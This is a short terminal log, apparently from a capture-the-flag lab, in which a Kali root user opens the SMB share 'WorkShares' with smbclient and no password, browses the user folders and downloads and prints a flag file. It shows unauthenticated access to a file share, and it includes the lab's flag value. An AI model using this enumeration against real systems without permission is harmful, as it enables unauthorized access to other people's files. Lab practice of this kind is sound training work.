 文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# smbclient \\\\10.129.182.247\\WorkShares
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> get flag.txt
NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \flag.txt
smb: \> ls
  .                                   D        0  Mon Mar 29 16:22:01 2021
  ..                                  D        0  Mon Mar 29 16:22:01 2021
  Amy.J                               D        0  Mon Mar 29 17:08:24 2021
  James.P                             D        0  Thu Jun  3 16:38:03 2021
                5114111 blocks of size 4096. 1748699 blocks available
smb: \> cd James.P
smb: \James.P\> ls
  .                                   D        0  Thu Jun  3 16:38:03 2021
  ..                                  D        0  Thu Jun  3 16:38:03 2021
  flag.txt                            A       32  Mon Mar 29 17:26:57 2021
                5114111 blocks of size 4096. 1748699 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.0 KiloBytes/sec) (average 0.0 KiloBytes/sec)
smb: \James.P\> exit
┌──(root㉿kali)-[~]
└─# cat flag.txt
5f61c10dffbc77a704d76016a22f1664